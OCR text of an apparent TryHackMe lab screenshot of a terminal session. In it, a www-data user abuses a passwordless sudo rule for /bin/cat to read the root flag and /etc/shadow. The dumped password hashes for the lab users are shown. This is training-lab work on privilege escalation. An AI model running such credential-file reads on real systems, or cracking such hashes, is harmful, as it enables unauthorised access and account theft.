 Applications Places System 14:22
Parrot Terminal
File Edit View Search Terminal Help
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(ALL) NOPASSWD: /bin/cat
www-data@ubuntu:/home/merlin$ ls -l /root
ls -l /root
ls: cannot open directory '/root': Permission denied
www-data@ubuntu:/home/merlin$ sudo /bin/cat /root/root.txt
sudo /bin/cat /root/root.txt
101101ddc16b0cdf65ba0b8a7af7afa5
www-data@ubuntu:/home/merlin$ sudo /bin/cat /etc/shadow
sudo /bin/cat /etc/shadow
root:!:18134:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18134:0:99999:7:::
uuidd:*:18134:0:99999:7:::
merlin:$1$EWeeql.h$8mH.7rEhPRGsOb5ECtmIe1:18134:0:99999:7:::
sshd:*:18134:0:99999:7:::
wampp:$6$f8LMirW0$43znQ5kMsELDO9BdUmhbGkUEnVH2OKXZjfEtsyUgbvL79KoJtgLkdbJpHw4OuDDIMtaXjGjkjaRKDv1FFxKsr/:18134:0:99999:7:::
www-data@ubuntu:/home/merlin$
Menu Parrot Terminal TryHackMe | Dav — M... Parrot Terminal Parrot Terminal